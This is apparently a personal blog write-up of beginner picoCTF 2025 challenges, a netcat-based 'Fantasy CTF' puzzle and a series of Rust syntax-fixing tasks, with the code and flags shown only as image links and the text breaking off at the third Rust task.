Pico CTF 2025
Over the week Mar 7, 2025 – Mar 17, 2025, pico CTF was held and I fully participated to my extent. During this time, I only solved a range of challenges.
I've grouped them according to challenge type, Let's dive in:
General skills
Fantasy CTF



Honestly, all I had to do for this challenge was connect to it through netcat, and navigate through it (using common sense and selecting the most obvious or expected choices), which led me to the flag

Rust fix me
The below series of 3 challenges makes on fix the syntax errors in the below rust code to get the flag.
I honestly don't know how to write rust, therefore chatgpt did the work for me
1:
Bad code:
Fixed code:

Flag:

2:
Bad code:

Fixed code:

Flag

3:
Bad code:
